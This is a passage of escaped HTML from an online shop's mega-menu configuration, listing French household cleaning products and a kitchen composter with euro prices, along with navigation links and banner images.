itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/amidon-de-riz-remy\/422-258-amidon-en-cristaux-remy-5410018806481.html#\/85-contenance-350_g\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1081-small_default\/amidon-en-cristaux-remy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Amidon Remy - cristaux de riz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1081-large_default\/amidon-en-cristaux-remy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/amidon-de-riz-remy\/422-258-amidon-en-cristaux-remy-5410018806481.html#\/85-contenance-350_g\">Amidon Remy cristaux de riz<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"772\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/460-small_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/460-large_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\">Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"814\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/658-small_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Percarnonate de sodium - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/658-large_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\">Percarbonate de sodium - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.9\">10,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"822\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/674-small_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bicarbonate de soude - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/674-large_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\">Bicarbonate de soude - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"823\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/676-small_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/676-large_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\">Terre de sommi\u00e8res - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"997\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1200-small_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Composteur de cuisine epluchures fruits et legumes\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1200-large_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\">Composteur Bokashi 9,6 Litres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"69.9\">69,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1513442912":{"id_deomegamenu_widgets":"8","name":"Kitchen","type":"links","params":"[base64]","id_shop":"1","key_widget":"1513442912","html":"\n<div class=\"deo-widget\" data-id_widget=\"1513442912\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1513442912\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tKitchen\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1513442912\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/2-mentions-legales\" >Packages<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/6-meuble\" >Refrigerators<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/3-conditions-de-vente\" >Ranges<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"\" >Cooktops<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/4-a-propos\" >Wall Ovens<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1513515394":{"id_deomegamenu_widgets":"9","name":"Laundry","type":"links","params":"[base64]","id_shop":"1","key_widget":"1513515394","html":"\n<div class=\"deo-widget\" data-id_widget=\"1513515394\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1513515394\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tLaundry\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1513515394\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/1-livraison\" >Washers<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/5-paiement-securise\" >Dryers<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain\" >Bedgear<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain\" >Subwoofers<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/4-a-propos\" >Bosch<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1513516649":{"id_deomegamenu_widgets":"10","name":"Brands","type":"links","params":"[base64]","id_shop":"1","key_widget":"1513516649","html":"\n<div class=\"deo-widget\" data-id_widget=\"1513516649\">\n    <div class=\"widget-links\">\n                    <div class=\"block block-toggler w_image accordion_small_screen\">\n                                    <div class=\"title clearfix\" data-target=\"#w-menu-1513516649\" data-toggle=\"collapse\">\n                        <div class=\"menu-title\">\n                        \t\n\t\t                    \tBrands\n\t\t                    \n\t\t                <\/div>\n                        <span class=\"navbar-toggler collapse-icons\">\n                            <i class=\"add\"><\/i>\n                            <i class=\"remove\"><\/i>\n                        <\/span>\n                    <\/div>\n                                <div class=\"collapse\" id=\"w-menu-1513516649\">\n                \t<div class=\"widget-inner\">\n\t                \t\n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/3-conditions-de-vente\" >Sealy<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"\" >Serta<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/6-meuble\" >Stearns<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/5-paiement-securise\" >Foster<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/content\/2-mentions-legales\" >Springwall<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n\t                <\/div>\n                <\/div>\n            <\/div>\n            <\/div>\n<\/div>"},"1571548877":{"id_deomegamenu_widgets":"11","name":"Banner menu sale off","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571548877","html":"\n<div class=\"deo-widget banner-menu-sale-off\" data-id_widget=\"1571548877\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 58.9%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-sale-off.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        <h3>Save up to 60%<\/h3>\r\n<p>Online and in store<\/p>\r\n<p><a href=\"#\">View more<\/a><\/p>\n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554734":{"id_deomegamenu_widgets":"12","name":"Image menu 1","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554734","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554734\">\n    <div class=\"widget-image\">\n                                    <div class=\"menu-title\">\n                    \n                        D\u00e9couvrez le Composteur de cuisine Design Bokashi\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                <a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\" class=\"image\" >\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/composteur-cuisine-bokashi-organko-skaza.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"Composteur de cuisine Bokashi\"\n                        alt=\"Composteur de cuisine Bokashi\"\/>\n                    \n                            <\/a> \n            <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554763":{"id_deomegamenu_widgets":"13","name":"Image menu 2","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554763","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554763\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-2.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554794":{"id_deomegamenu_widgets":"14","name":"Image menu 3","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554794","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554794\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-3.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554817":{"id_deomegamenu_widgets":"15","name":"Image menu 4","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554817","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554817\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-4.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554852":{"id_deomegamenu_widgets":"16","name":"Image menu 5","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554852","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554852\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-5.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        